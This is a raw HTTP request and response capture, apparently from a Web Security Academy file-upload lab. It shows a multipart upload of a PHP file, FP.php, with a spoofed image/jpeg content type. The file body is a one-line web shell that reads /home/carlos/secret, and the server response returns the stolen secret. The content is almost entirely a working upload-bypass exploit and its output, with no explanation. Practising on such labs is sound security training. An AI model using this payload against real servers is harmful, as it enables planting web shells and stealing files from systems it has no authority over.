 Pretty Raw Hex
GET /files/avatars/FP.php HTTP/2
Host: 0ae4008804a8b6e48023c1cd009e00e0.web-security-academy.net
Cookie: session=4pb232RAYFXBz40i7huJ9BewsgWSzMQj
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0ae4008804a8b6e48023c1cd009e00e0.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=---------------------------44644842812545184532966244794
Content-Length: 530
Origin: https://0ae4008804a8b6e48023c1cd009e00e0.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------44644842812545184532966244794
Content-Disposition: form-data; name="avatar"; filename="FP.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret');?>
-----------------------------44644842812545184532966244794
Content-Disposition: form-data; name="user"
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 15 Apr 2024 09:08:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Lak8Pj7zX0hRXYKy2Fk0CvSXqpUavE0M